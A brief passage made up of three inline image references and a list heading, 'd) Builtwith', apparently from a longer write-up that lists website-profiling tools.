





**d) Builtwith**

